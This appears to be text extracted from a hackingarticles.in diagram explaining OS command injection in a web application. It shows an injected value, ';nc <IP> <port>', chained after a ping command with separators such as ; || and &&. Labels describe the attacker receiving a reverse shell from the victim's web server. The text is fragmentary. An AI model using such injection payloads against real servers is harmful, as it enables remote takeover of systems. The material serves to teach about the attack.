 www.hackingarticles.in
>
Therefore the arbitrary command is thus
executed by the server and the output is send
to the attacker.
Sets up a listener :
The attacker gets the
Reverse Shell of the victim's
web server.
ping –c 30 localhost
;nc <IP> <port>
;nc <IP> <port>
ping –c 30 localhost
Reply from 127.0.0.1:
www. |
www.hackingarticles.in
; ||
&&
Web Application
Web Server